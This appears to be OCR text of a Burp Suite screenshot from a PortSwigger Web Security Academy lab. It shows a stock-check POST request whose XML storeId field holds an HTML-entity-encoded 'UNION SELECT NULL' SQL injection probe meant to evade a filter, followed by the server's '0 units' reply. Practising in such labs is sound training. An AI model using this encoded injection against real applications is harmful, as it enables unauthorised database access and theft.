 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a4300460442812480ea1c8e008e0015.web-security-acade
my.net
3 Cookie: session=Ekz8u97zV5O9DK8grBFoVxJpUzL3DuaH
4 Content-Length: 191
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: es-ES,es;q=0.9
7 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
11 Accept: */*
12 Origin:
https://0a4300460442812480ea1c8e008e0015.web-securi
ty-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a4300460442812480ea1c8e008e0015.web-securi
ty-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
&#85;&#78;&#73;&#79;&#78;&#32;&#83;&
#69;&#76;&#69;&#67;&#84;&#32;&#78;&#
85;&#76;&#76;
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 7
5
6 0 units